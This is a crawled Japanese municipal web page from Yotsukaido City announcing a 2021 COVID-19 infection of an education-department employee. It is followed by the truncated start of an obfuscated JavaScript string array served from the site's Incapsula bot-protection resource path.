

--- FILE ---
content_type: text/html
request_url: https://www.city.yotsukaido.chiba.jp/shisei/koho/houdou_kouhyou/r3houdou/20210727houdou.html
body_size: 6124
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="ja" >

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="content-language" content="ja">
    <meta http-equiv="Content-Style-Type" content="text/css">
    <meta http-equiv="Content-Script-Type" content="text/javascript">
    <meta name="Author" content="Yotsukaido city">
    
    
    <link rel="stylesheet" type="text/css" media="all" href="/css/style.wysiwyg.css">
    <link rel="stylesheet" type="text/css" media="all" href="/css/style.tableconverter.css">
    
<link rel="stylesheet" type="text/css" media="all" href="/css/n_style_base.css">
<link rel="stylesheet" type="text/css" media="all" href="/css/n_style_main.css">
<link rel="stylesheet" type="text/css" media="print" href="/css/n_style_print.css">
<link href="https://webapp-jichitai-cdn.azureedge.net/yotsukaidocity/css/main.css" rel="stylesheet">
<title>市職員の新型コロナウイルス感染について　四街道市</title>
<script type="text/javascript" src="/js/jquery-1.8.2.js"></script>
<script type="text/javascript" src="/js/gnavi.js"></script>



    <script type="text/javascript" charset="utf-8" src="/js/cms.smartphone.js"></script>
    <script type="text/javascript" src="/js/jquery.cookie.js"></script>
    <script type="text/javascript">
<!-- 
$(document).ready(init_cms_smartphone_dispatch);
function init_cms_smartphone_dispatch() {
  cms.smartphone.dispatch('/smph/shisei/koho/houdou_kouhyou/r3houdou/20210727houdou.html', 'ja');
}
// -->
</script>

    <script type="text/javascript" src="/js/analyticscode.js"></script>
</head>

<body id="base">
    
<!-- EXCLUDE_MKNMZ_INDEXING_START -->
<noscript>
<p class="jsmessage">四街道市ホームページではJavaScriptを使用しています。JavaScriptの使用を有効にしていない場合は、一部の機能が正確に動作しない恐れがあります。<br>お手数ですがJavaScriptの使用を有効にしてください。</p>
</noscript>
<div class="blockjump"><a name="PTOP" id="PTOP"><img src="/images/spacer.gif" alt="このページの先頭です" width="1" height="1"></a><img src="/images/spacer.gif" alt="サイトメニューここから" width="1" height="1"></div>
<div id="blockskip">
<script type="text/javascript">
<!--
$(function(){
	$("#blockskip a").focus(function(){
		$(this).parent()
			.animate(
				{
					height: '1.5em'
				},{
					duration: 'fast'
				}
			)
			.addClass("show");
	});
	$("#blockskip a")
		.blur(function(){
		$(this).parent()
			.animate(
				{
					height: '1px'
				},{
					duration: 'fast',
					complete: function(){
						$(this).removeClass("show");
					}
				}
			)
	});
});
//-->
</script>
<a href="#CONT">このページの本文へ移動</a>
</div>
<div class="baseall">
<!-- ▼ヘッダーここから▼ -->
<div class="headbg clearfix">
<div class="headbox clearfix">
<div id="h0title"><a href="/index.html"><img src="/images/nc_title.gif" alt="四街道市" width="260" height="90"></a></div>
<div class="headright clearfix">
<ul class="headlist clearfix">
<li><a href="http://www.city.yotsukaido.chiba.jp/zsmd/lang/ja/html/index.html">音声読み上げ・文字拡大</a></li>
<li><a href="/sitemap.html">サイトマップ</a></li>
<li class="lilast"><a href="http://www.city.yotsukaido.chiba.jp/multilingual/index.html">Multilingual</a></li>
</ul>
<div class="search clearfix">
<form action="https://www.google.com/cse" name="cse-search-box" id="cse-search-box">
<div class="search-txt"><label for="q" class="smsg"><img src="/images/spacer.gif" alt="サイト検索　キーワードを入力してください。" width="1" height="1"></label></div>
<div class="search-box"><input type="hidden" name="cx" value="009441556001136499526:ryjqscxkdls"><input type="hidden" name="ie" value="UTF-8"><input type="text" name="q" id="q" size="31" class="tbox"><input type="submit" name="sa" value="検索" class="fedbt"></div>
</form>
</div>
</div><!-- /div headright -->
</div><!-- /div headbox -->
</div><!-- /div headbg -->
<div class="basebgwrap clearfix">
<div class="basewrap clearfix">
<!--▽グローバルナビ▽-->
<ul class="gnavi clearfix">
<li class="gnb01"><a href="/kurashi/index.html"><img src="/images/nc_gnb01_off.gif" width="200" height="60" alt="くらし"></a></li>
<li class="gnb02"><a href="/kosodate/index.html"><img src="/images/nc_gnb02_off.gif" width="200" height="60" alt="子育て"></a></li>
<li class="gnb03"><a href="/kenkofukushi/index.html"><img src="/images/nc_gnb03_off.gif" width="200" height="60" alt="健康・福祉"></a></li>
<li class="gnb04"><a href="/shisei/index.html"><img src="/images/nc_gnb04_off.gif" width="200" height="60" alt="市政情報"></a></li>
<li class="gnb05"><a href="/miryoku/index.html"><img src="/images/nc_gnb05_off.gif" width="200" height="60" alt="四街道の魅力"></a></li>
</ul>
<!--△グローバルナビ△-->
<div class="guidance"><img src="/images/spacer.gif" alt="サイトメニューここまで" width="1" height="1"></div>
<!--▽パンくずナビ▽-->
<div class="pankuzu">
<ul class="clearfix">
<li class="pk-img">現在のページ</li>
<li><a href="/index.html">トップページ</a></li>
<li><a href="../../../index.html">市政情報</a></li>
<li><a href="../../index.html">広報・刊行物</a></li>
<li><a href="../index.html">報道機関への発表資料</a></li>
<li><a href="./index.html">令和3年度　報道機関への発表資料</a></li>
<li class="pk-thispage">市職員の新型コロナウイルス感染について</li>
</ul>
</div>
<!--△パンくずナビ△-->
<hr>
<!-- ▲ヘッダーここまで▲ -->
<div class="guidance"><a name="CONT" id="CONT"><img src="/images/spacer.gif" alt="本文ここから" width="1" height="1"></a></div>
<div class="wrap clearfix">
<div id="main">
<!-- EXCLUDE_MKNMZ_INDEXING_END -->

    

<div id="bgline"><div id="bgbox"><h1>市職員の新型コロナウイルス感染について</h1></div></div>




<p class="update">更新：2021年8月10日</p>




<div class="wysiwyg_wp"><p>四街道市教育部職員1名が新型コロナウイルスに感染しましたのでお知らせいたします。</p><h3><span>感染が確認された市職員について</span></h3><p>四街道市教育部指導課の男性職員（市外在住・50代）<br>常勤</p><h3><span>経過</span></h3><p>7月21日（水曜）最終勤務（発熱、倦怠感及び味覚異常等の症状なし）<br>7月22日（木曜）発熱37.8度<br>7月23日（金曜）医療機関においてPCR検査実施<br>7月24日（土曜）陽性判明</p><h3><span>濃厚接触者</span></h3><p>保健所の判断では、濃厚接触者に該当する市民や市職員はおりません。</p><h3><span>今後の対応</span></h3><p>これまでも感染防止対策の徹底を注意喚起しておりましたが、引き続き公私を問わず感染防止に努めてまいります。</p><h2><span>お問い合わせ先</span></h2><p>教育部指導課<br>電話：043-424-8925<br><a href="20210727houdou.files/R030727.pdf" class="resourceLink newWindow" target="_blank" rel="noopener noreferrer">令和3年7月27日報道発表資料(PDF:163KB)</a></p></div>




<!-- EXCLUDE_MKNMZ_INDEXING_START -->
<p class="dladobereader">
PDF形式のファイルを開くには、Adobe Acrobat Reader DC（旧Adobe Reader）が必要です。<br>
お持ちでない方は、Adobe社から無償でダウンロードできます。<br>
<a href="https://get.adobe.com/jp/reader/" target="_blank"><img src="/images/get_adobe_reader.png" alt="Get Adobe Acrobat Reader DC　（新規ウインドウで開きます。）" width="158" height="39">Adobe Acrobat Reader DCのダウンロードへ</a></p>
<!-- EXCLUDE_MKNMZ_INDEXING_END -->


<div id="contact">
<h2><span>お問い合わせ</span></h2>
<p>政策推進課　魅力発信係<br>
電話：043-421-6162</p>
<p class="contact-email"><a class="innerLink" href="https://www.city.yotsukaido.chiba.jp/cgi-bin/formmail/formmail.cgi?d=seisaku">この担当課にメールを送る</a></p>
</div>



<!-- EXCLUDE_MKNMZ_INDEXING_START -->
<div class="guidance"><img src="/images/spacer.gif" alt="本文ここまで" width="1" height="1"></div>
<div class="tothispage clearfix"><div><a href="#PTOP">ページの先頭へ</a></div></div>
</div><!-- /div main -->
<hr>
<div id="localnavi">
<div class="guidance"><img src="/images/spacer.gif" alt="サブナビゲーションここから" width="1" height="1"></div><!-- EXCLUDE_MKNMZ_INDEXING_END -->






<!-- EXCLUDE_MKNMZ_INDEXING_START -->
<div id="losubnavi" class="lobgbox">
<h2><span>令和3年度　報道機関への発表資料</span></h2>
<ul>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220331houdou2.html">四街道市シティセールスロゴマークが決定しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220331houdou.html">懲戒処分の公表について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220330houdou.html">四街道市副市長の選任について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220328houdou.html">ウチヤマコーポレーション株式会社と災害時における物資の調達及び供給に関する協定を締結</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220325-houdou.html">四街道市の令和4年4月1日付け人事異動についてお知らせします（令和4年3月25日報道発表資料）</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220309houdou.html">四街道市教育委員会表彰式を実施しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220303houdou.html">ロシア連邦のウクライナへの軍事侵攻に対して抗議文を送付しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220303kisyakaiken.html">四街道市議会3月定例会に関する記者会見</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220301houdouj.html">副市長の退任について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220301houdou.html">四街道市教育委員会表彰式を行います</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220228houdou.html">鈴木新市長の初登庁・就任式が行われました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220228hyousyou.html">四街道市消防協力者表彰を2月25日（金曜）に実施しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220222houdou.html">四街道市消防協力者表彰を実施します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220221houdou.html">鈴木新市長の初登庁・就任式</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220213houdou.html">四街道市長選挙立候補届出状況について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220204houdou2.html">四街道市長選挙事前審査状況について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220204houdou.html">四街道市が新型コロナウイルス感染症による自宅療養者を支援</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220127houdou.html">「四街道ふるさとの味お届け便」を送付</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220120houodu.html">四街道市長選挙立候補届出説明会の出席者について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220119houodu.html">本市にゆかりがある著名人6名が四街道市PR大使に就任しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20220114houdou.html">住民税非課税世帯等に対する臨時特別給付金を令和4年1月17日（月曜）から受付開始</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211216_houdou.html">子育て世帯への臨時特別給付金</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211119houdou.html">四街道市議会12月定例会に関する記者会見</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211110houdou.html">「ふるさとの記憶展」開催</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211104-houdou.html">令和3年度 四街道市表彰式を行いました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211025-houdou.html">令和3年度 四街道市表彰式を行います</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211021houdou.html">株式会社千葉ジェッツふなばしが市内幼稚園・保育園へミニバスケットゴールなどを寄贈</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211018-houdou.html">四街道市議会臨時会の開催について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211015houdou.html">株式会社千葉ジェッツふなばしが 市内幼稚園・保育園へ ミニバスケットゴールなどを寄贈</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211012-houdou.html">千葉県行政書士会と災害時における支援協力に関する協定を締結</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20211008-houdou.html">四街道市グリーンスローモビリティを活用した実証実験出発式を行います</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210929-houdou-k.html">四街道市と京葉銀行が自然災害時における支援協力に関する協定を締結</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210929-houdou-j.html">映像「ふるさとの記憶（後篇）」公開</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210924-houdou.html">千葉三菱自動車販売株式会社及び三菱自動車工業株式会社と「災害時における電動車両等の支援に関する協定」を締結</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210916-houdou.html">住民票の写しなどの支払いにキャッシュレス決済を導入します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210901_houdou.html">四街道市長選挙の選挙期日の決定について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210831_houdou.html">映像「ふるさとの記憶（前篇）」公開</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210830houdou.html">四街道市内の一部公共施設を閉館します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210825_houdou.html">新型コロナウイルスワクチンの廃棄について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210825houdou.html">四街道市議会9月定例会に関する記者会見</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210803.html">市職員の新型コロナウイルス感染について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210802houdou.html">市職員の新型コロナウイルス感染について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210730houdou.html">四街道市新型コロナ関連情報パンフレット（第3弾）を作成しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210730houdou2.html">乳児のいる家庭への支援として5万円を給付します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210730houdou3.html">市職員の新型コロナウイルス感染について</a></li>
<li>市職員の新型コロナウイルス感染について</li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210726houdou.html">四街道市の行政情報等発信に関する協定を締結しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210721houdou.html">高齢者向けスマートフォン講習会を開催</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210721houdou2.html">オンライン学習用のパソコン等購入を支援しています</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210719houdou3.html">京葉道路の幕張パーキングエリアに四街道市の周知啓発パンフレットを配架しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210719houdou2.html">四街道市高齢者見守り活動協定を締結しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210719houdou.html">高齢者で移動困難な方を対象に新型コロナウイルスワクチン接種会場へのタクシー利用経費を助成します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210716houdou.html">市職員の新型コロナウイルス感染について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210707houdou2.html">新型コロナウイルスワクチンの廃棄について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210707houdou.html">新型コロナウイルスワクチン接種</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210702houdou.html">四街道市議会臨時会の開催について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210701houdou.html">会計年度任用職員の新型コロナウイルス感染について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210629houdou.html">「ふるさとまつり」にまつわる写真を募集</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210628houdou.html">東関東自動車道の陸橋に四街道市の認知度向上に向けた横断幕を設置しました！</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210625houdou.html">環境美化表彰式を行います</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210531houdou.html">ワクチン接種予約お助け隊を開設します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210527houdou.html">四街道市議会6月定例会に関する記者会見</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210521houdou.html">新型コロナウイルス感染症の影響で困窮する女性を支援するため生理用品を無料で配布します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210521houdou2.html">第45回四街道市産業まつりを延期します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210514houdou.html">第24 回四街道ガス灯ロードレース大会を中止します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210428houdou.html">働きやすい服装の通年実施について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210426houdou2.html">市職員の新型コロナウイルス感染及び千代田保育所の臨時休園について</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210426houdou.html">第31回四街道ふるさとまつりを延期します</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/20210416houdou.html">四街道市と株式会社デベロップが「災害時における移動式宿泊施設等の提供に関する協定」を締結</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/shoubouhyoushou.html">四街道市消防協力者表彰を4月15日（木曜）に実施しました</a></li>
<li><a href="/shisei/koho/houdou_kouhyou/r3houdou/shoubou.html">四街道市消防協力者表彰の実施 について</a></li>
</ul>
</div>
<!-- EXCLUDE_MKNMZ_INDEXING_END -->











<!-- EXCLUDE_MKNMZ_INDEXING_START -->
<p class="lojoho"><a href="/about/infofound.html"><img src="/images/nc_bt_snavi_joho.gif" alt="情報が見つからないときは" width="230" height="60"></a></p>

<!-- EXCLUDE_MKNMZ_INDEXING_END -->










    
<div class="guidance"><img src="/images/spacer.gif" alt="サブナビゲーションここまで" width="1" height="1"></div>
<!-- EXCLUDE_MKNMZ_INDEXING_START -->
</div><!-- /div localnavi -->
<hr>
</div><!-- /div wrap -->
</div><!-- /div basewrap -->
</div><!-- /div basebgwrap -->
<!-- ▼フッターここから▼ -->
<div class="newpara guidance"><img src="/images/spacer.gif" alt="以下フッターです。" width="1" height="1"></div>
<div class="foot1bg clearfix">
<ul class="footlist clearfix">
<li class="lifirst"><a href="/about/link.html">リンク集</a></li>
<li><a href="/about/kojinjoho.html">個人情報保護について</a></li>
<li class="lilast"><a href="/about/aboutsite.html">このサイトについて</a></li>
</ul>
</div>
<div class="foot2bg">
<div class="footbg">
<div class="f0add clearfix">
<h2 class="h2img"><img src="/images/nc_title_foot.gif" alt="四街道市役所" width="156" height="28"></h2>
<ul class="bttxtlist clearfix">
<li><a href="/kurashi/shisetsu/yakushopub/city-hall.html">市役所への行き方</a></li>
<li><a href="/shisei/jinji/soshiki.html">市へのお問い合わせ（組織案内）</a></li>
</ul>
</div>
<p>開庁時間　午前9時～午後4時30分（土曜・日曜・祝日・年末年始を除く）</p>
<address>〒284-8555　千葉県四街道市鹿渡無番地<br>電話：043-421-2111(代表）<br>法人番号6000020122289</address>
<div class="f0copy">Copyright &copy; Yotsukaido City. All rights reserved.<div class="guidance"><img src="/images/spacer.gif" alt="フッターここまで" width="1" height="1"><a href="#PTOP"><img src="/images/spacer.gif" alt="このページのトップに戻る" width="1" height="1"></a></div></div>
</div>
</div>
<!-- ▲フッターここまで▲ -->
</div><!-- /div baseall -->
<!-- EXCLUDE_MKNMZ_INDEXING_END -->

    <div id="QAWebChat"></div>
    <script type="text/javascript" src="https://webapp-jichitai-cdn.azureedge.net/yotsukaidocity/js/2.js"></script>
    <script type="text/javascript" src="https://webapp-jichitai-cdn.azureedge.net/yotsukaidocity/js/main.js"></script>
    <script type="text/javascript" src="https://webapp-jichitai-cdn.azureedge.net/yotsukaidocity/js/webpack.js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=625033476" async></script></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.city.yotsukaido.chiba.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=625033476
body_size: 20812
content:
var _0xa9b2=['\x4c\x4d\x4f\x56\x47\x51\x3d\x3d','\x57\x69\x39\x75','\x77\x70\x4a\x50\x48\x6b\x58\x44\x6e\x7a\x78\x57\x45\x53\x74\x78','\x77\x36\x44\x44\x76\x73\x4f\x36\x77\x37\x4c\x43\x6d\x79\x38\x44\x77\x35\x78\x30\x52\x4d\x4f\x72','\x59\x78\x6e\x43\x6d\x73\x4f\x2f\x77\x6f\x37\x44\x74\x41\x3d\x3d','\x77\x36\x54\x44\x68\x73\x4f\x75','\x46\x4d\x4b\x76\x77\x70\x41\x3d','\x54\x73\x4b\x39\x77\x72\x38\x3d','\x47\x54\x2f\x43\x6b\x77\x3d\x3d','\x4b\x44\x5a\x2f\x77\x37\x5a\x54\x77\x34\x67\x37\x66\x77\x3d\x3d','\x77\x34\x56\x54\x56\x67\x3d\x3d','\x77\x70\x7a\x43\x6f\x4d\x4b\x31\x64\x63\x4f\x77\x77\x36\x34\x3d','\x4e\x41\x4e\x48','\x77\x35\x76\x43\x70\x4d\x4f\x59\x4c\x4d\x4f\x74\x42\x41\x3d\x3d','\x77\x34\x58\x43\x6e\x63\x4f\x72\x47\x58\x49\x7a\x56\x73\x4f\x4a\x50\x4d\x4b\x4a\x77\x37\x72\x44\x75\x42\x41\x55\x77\x6f\x6a\x43\x69\x73\x4f\x48\x58\x56\x37\x43\x69\x47\x42\x49\x77\x34\x6a\x43\x69\x32\x6a\x43\x72\x73\x4f\x47\x52\x32\x54\x44\x70\x78\x54\x44\x73\x77\x37\x43\x71\x73\x4f\x50\x4a\x33\x63\x56\x51\x30\x67\x3d','\x4c\x63\x4b\x31\x77\x72\x49\x3d','\x44\x41\x37\x43\x73\x51\x3d\x3d','\x4a\x51\x34\x51','\x77\x70\x5a\x43\x77\x37\x4d\x3d','\x77\x35\x33\x44\x6d\x47\x34\x3d','\x77\x72\x72\x43\x69\x63\x4f\x75','\x41\x53\x7a\x43\x6e\x41\x3d\x3d','\x4c\x73\x4b\x67\x77\x6f\x30\x3d','\x55\x44\x66\x44\x72\x51\x3d\x3d','\x62\x42\x50\x43\x6d\x38\x4f\x7a\x77\x70\x50\x44\x75\x51\x3d\x3d','\x48\x79\x35\x55','\x42\x7a\x4e\x33','\x50\x7a\x76\x43\x6e\x73\x4f\x54\x77\x6f\x64\x63\x77\x72\x67\x4d\x77\x71\x62\x44\x6f\x38\x4f\x4b','\x77\x70\x6e\x43\x6d\x67\x6e\x43\x6a\x73\x4f\x47\x77\x70\x56\x70\x77\x37\x63\x3d','\x77\x71\x76\x44\x6f\x4d\x4f\x68\x77\x70\x76\x43\x72\x47\x6a\x43\x6f\x43\x45\x6b\x55\x73\x4b\x42','\x57\x67\x59\x4e\x77\x72\x54\x43\x6c\x63\x4b\x4c\x4f\x73\x4b\x66','\x5a\x6a\x58\x43\x74\x77\x3d\x3d','\x77\x37\x4c\x43\x6e\x73\x4b\x4a','\x77\x72\x59\x73\x66\x41\x3d\x3d','\x77\x6f\x46\x2f\x77\x36\x6f\x3d','\x47\x52\x6a\x43\x6e\x63\x4b\x6d','\x41\x38\x4b\x64\x77\x72\x66\x44\x6d\x6a\x42\x61\x77\x71\x30\x3d','\x77\x70\x4a\x48\x65\x41\x3d\x3d','\x77\x70\x34\x54\x54\x6b\x48\x43\x6d\x79\x6b\x63\x43\x47\x73\x77\x4b\x73\x4f\x44\x47\x31\x6a\x44\x76\x45\x78\x56','\x59\x47\x5a\x6a\x77\x37\x35\x54','\x77\x36\x37\x43\x69\x4d\x4f\x65','\x77\x37\x50\x43\x6c\x4d\x4f\x56\x43\x48\x42\x73','\x57\x38\x4b\x53\x77\x6f\x58\x43\x76\x31\x33\x43\x6b\x51\x3d\x3d','\x77\x71\x58\x43\x6e\x4d\x4b\x34','\x48\x38\x4b\x38\x77\x70\x73\x3d','\x65\x44\x45\x6a\x77\x36\x6b\x44\x65\x42\x64\x68\x52\x77\x3d\x3d','\x77\x34\x54\x44\x75\x63\x4b\x59\x55\x73\x4b\x7a\x57\x77\x3d\x3d','\x47\x38\x4b\x4e\x77\x70\x63\x3d','\x77\x37\x42\x46\x54\x41\x3d\x3d','\x64\x73\x4b\x65\x77\x36\x44\x44\x71\x30\x59\x3d','\x58\x79\x4a\x5a','\x4e\x4d\x4b\x38\x64\x41\x3d\x3d','\x43\x32\x6e\x43\x67\x43\x58\x43\x6e\x68\x45\x3d','\x77\x34\x55\x4b\x46\x56\x72\x44\x6d\x7a\x30\x3d','\x77\x36\x4e\x5a\x53\x51\x3d\x3d','\x58\x4d\x4b\x7a\x77\x6f\x51\x3d','\x53\x4d\x4f\x39\x4c\x73\x4b\x42\x62\x38\x4f\x66','\x77\x34\x62\x43\x71\x38\x4b\x6f\x77\x72\x41\x2b','\x77\x35\x6b\x72\x49\x51\x3d\x3d','\x77\x70\x50\x44\x6c\x33\x6f\x3d','\x42\x53\x74\x5a\x53\x6a\x2f\x43\x6a\x4d\x4b\x39\x47\x32\x6f\x3d','\x41\x4d\x4b\x54\x77\x72\x45\x3d','\x41\x4d\x4b\x61\x77\x35\x38\x3d','\x5a\x4d\x4f\x42\x4e\x63\x4f\x38\x61\x51\x64\x66\x77\x34\x48\x43\x6c\x6a\x63\x3d','\x77\x36\x6e\x43\x6b\x38\x4f\x2b','\x4f\x63\x4b\x4f\x62\x41\x3d\x3d','\x47\x51\x6b\x6e','\x43\x32\x48\x43\x6c\x43\x58\x43\x67\x51\x3d\x3d','\x77\x34\x54\x43\x74\x4d\x4f\x55\x4f\x4d\x4f\x74\x48\x67\x3d\x3d','\x66\x73\x4b\x43\x77\x36\x30\x3d','\x77\x70\x58\x43\x71\x51\x55\x3d','\x64\x31\x76\x43\x6c\x53\x4d\x4b\x77\x6f\x72\x43\x6b\x63\x4f\x49','\x77\x34\x6e\x44\x68\x55\x39\x51\x48\x48\x73\x3d','\x4d\x41\x7a\x43\x73\x51\x3d\x3d','\x65\x69\x52\x38','\x57\x63\x4b\x62\x77\x71\x4c\x44\x6f\x44\x64\x59\x77\x72\x7a\x44\x6a\x78\x51\x65\x57\x6a\x48\x43\x76\x32\x72\x44\x75\x63\x4b\x61','\x49\x38\x4b\x66\x4b\x41\x3d\x3d','\x77\x72\x78\x63\x52\x77\x3d\x3d','\x77\x71\x44\x44\x6d\x63\x4f\x68','\x4f\x38\x4b\x47\x77\x36\x66\x44\x75\x55\x72\x43\x76\x6b\x72\x44\x6a\x4d\x4f\x56\x77\x37\x67\x2f\x77\x70\x33\x44\x74\x4d\x4b\x6d\x55\x46\x77\x4d','\x77\x37\x6a\x44\x73\x38\x4b\x39\x77\x70\x54\x44\x71\x32\x62\x44\x6f\x54\x35\x68','\x77\x71\x4a\x57\x77\x36\x51\x3d','\x42\x63\x4f\x74\x77\x35\x70\x5a\x50\x63\x4f\x2b','\x77\x72\x6e\x44\x69\x47\x4d\x3d','\x48\x73\x4b\x2b\x50\x77\x3d\x3d','\x63\x31\x6a\x43\x73\x7a\x41\x52\x77\x6f\x33\x43\x6f\x4d\x4f\x4b\x77\x70\x52\x62\x